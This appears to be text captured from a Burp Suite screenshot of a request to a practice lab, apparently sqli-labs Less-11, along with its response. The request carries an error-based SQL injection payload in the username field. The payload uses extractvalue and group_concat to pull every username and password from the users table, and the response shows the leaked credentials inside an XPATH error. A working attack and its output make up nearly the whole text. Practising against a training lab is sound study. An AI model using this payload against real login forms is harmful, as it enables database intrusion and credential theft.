 Request
Pretty Raw Hex \n
1 POST /Less-11/ HTTP/1.1
2 Host: 192.168.74.143:86
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.74.143:86/Less-11/
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 133
13
14 uname=admin'and extractvalue(1,concat(0x7e,(select
group_concat(username,0x3a,password) from users)))
--+&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Username :
Password :
Submit
XPATH syntax error: '~Dumb:Dumb,Angelina:I-kill-you,D'
LOGIN ATTEMPT
FAILED